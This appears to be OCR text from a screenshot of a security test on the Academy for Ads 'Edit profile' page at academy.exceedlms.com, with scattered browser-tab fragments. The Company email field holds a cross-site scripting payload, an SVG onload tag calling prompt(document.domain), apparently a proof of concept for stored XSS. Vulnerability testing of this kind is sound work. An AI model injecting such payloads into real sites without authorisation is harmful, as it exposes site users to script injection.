 php submit
http://localhost/a
localhost / 12
Crud Operation u
Bootstrap 4 G
"Mere Rashke
This popular
academy exc
Edit Profil
academy.exc
https://academy.exceedlms.com/student/home/edit_company_info
perrin pages number
Academy for Ads
Technoinfo
t
Edit profile
Email
technoinfoworldwide@gmail.com
Change Your Name
First name
technoinfo
Last name
worldwide
Country
Company
mail@any.com
Company email
"><svg/onload=prompt(document.domain)>"@x.y
Timezone
(GMT-11:00) American Samoa
Preferred
language
English
Get email from Academy for Ads, including performance suggestions, research, and
promotions.
ENG
10:27 PM